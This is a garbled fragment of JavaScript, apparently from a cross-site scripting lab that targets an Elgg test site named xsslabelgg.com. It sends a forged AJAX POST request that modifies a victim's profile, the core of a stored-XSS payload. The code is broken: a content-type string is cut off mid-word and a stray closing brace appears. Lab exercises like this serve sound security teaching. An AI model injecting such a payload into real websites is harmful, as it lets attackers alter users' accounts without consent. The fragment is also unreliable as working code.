
    //Create and send Ajax request to modify profile

    var Ajax=null;

    Ajax=new XMLHttpRequest();

    Ajax.open("POST",sendurl,true);

    Ajax.setRequestHeader("Host","www.xsslabelgg.com");
    Ajax.setRequestHeader("Content-Type", 

                          "application/x-www-form-urle
    Ajax.send(content);

}
